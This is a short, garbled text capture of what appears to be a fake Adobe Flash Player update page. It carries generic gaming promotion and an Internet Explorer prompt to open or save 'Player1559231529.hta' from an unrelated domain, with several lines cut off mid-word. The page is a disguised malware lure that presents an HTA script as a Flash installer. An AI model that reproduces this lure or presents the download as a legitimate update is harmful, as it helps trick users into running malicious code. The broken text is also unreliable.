 Adobe
Your flash player may be out of date
Adobe Flash Player
Need Help?
What's new?
Gaming
Take your gaming to the next level with
Player's incredible Stage 3D graphics.
responsive, and incredibly detailed gam
click away. We've even added support
controllers so come get your game on!
Internet Explorer
What do you want to do with Player1559231529.hta?
Size: 27.2 KB
From: bo0uiomeglecaptures.net
Open
The file won't be saved automatically.
Save
Save as
Cancel
nd locate the Adobe Flash Player installer
he installation. For additional help, click